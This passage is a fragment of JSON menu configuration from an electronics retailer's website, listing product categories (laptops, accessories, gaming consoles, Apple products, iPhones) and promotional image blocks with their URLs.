Buy","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&quality=90"},"title":"Lenovo Legion 5 Pro","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"lenovo-legion-5-pro-16ith6-intel-core-i7-11th-gen-16gb-ram-1tb-ssd-82jf007bax-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&quality=90"},"title":"Gaming PC","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"corsair-icue-5000x-rgb-intel-i9-mid-tower-gaming-pc-white.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&quality=90"},"title":"Gaming Monitor","subtitle":"","offer_text":"Up to 10% OFF","button":"","tag":"","link":"aoc-agon-pd27-porsche-design-27-inch-gaming-monitor-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98748","name":"Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98740","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98741","name":"Dell Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/dell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98742","name":"HP Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/hp.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98743","name":"Lenovo Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/lenovo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98744","name":"Huawei Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98745","name":"Microsoft Surface Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/microsoft.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98746","name":"Asus Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[{"id":"98747","name":"Gaming Laptops","special_category":true,"link_type":"category_link","classes":"","content_type":"childmenu","link":"laptops-tablets\/gaming-laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}]}},{"id":"98760","name":"Laptop Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98749","name":"Laptop Bags","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/laptop-bag.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98750","name":"Routers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/networking\/router.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98752","name":"Projectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/video-projector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98753","name":"Hard Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/hard-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98754","name":"Flash Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/flash-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98755","name":"SATA Drive SSD","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/sata-drive-ssd.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98756","name":"Memory Cards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/memory-card.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98757","name":"Dual Flash Memory","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/dual-flash-memory.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98758","name":"USB Hubs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/usb-hub.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98759","name":"Anti Blue Light Glasses","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"fashion\/eye-care\/computer-glasses.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98763","name":"Gaming Consoles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98761","name":"PlayStation","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/playstation.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98762","name":"Gaming Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/gaming-console-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98767","name":"Desktops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/desktop.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98764","name":"Keyboards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/keyboard.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98765","name":"Mouse","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/mouse.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98766","name":"Gaming PCs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"computers\/gaming-pc.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98811","name":"Apple Products","special_category":false,"link_type":"custom_link","classes":"single-item","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&quality=90"},"title":"MacBook Air","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-macbook-air-m1-chip-13-inch-8gb-ram-256gb-ssd-mgn63-en-keyboard-space-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&quality=90"},"title":"iPhone 14 Series","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"smartphones\/iphone\/14-series.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&quality=90"},"title":"iPad 9th Gen","subtitle":"","offer_text":"Up to 25% OFF","button":"","tag":"","link":"apple-ipad-2021-9th-gen-wi-fi-64gb-gray.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98777","name":"iPhones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98769","name":"iPhone 16","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-16-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98770","name":"iPhone 15","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-15-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98771","name":"iPhone 14","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/14-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98772","name":"iPhone 13","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/13-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98773","name":"iPhone 12","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-12.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98774","name":"iPhone 11","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-11-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98775","name":"iPhone XR","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-xr.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98776","name":"iPhone SE","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-se.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98785","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98778","name":"MacBook Pro","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98779","name":"Macbook Pro M1","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98780","name":"Macbook Pro M2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98781","name":"Macbook Pro 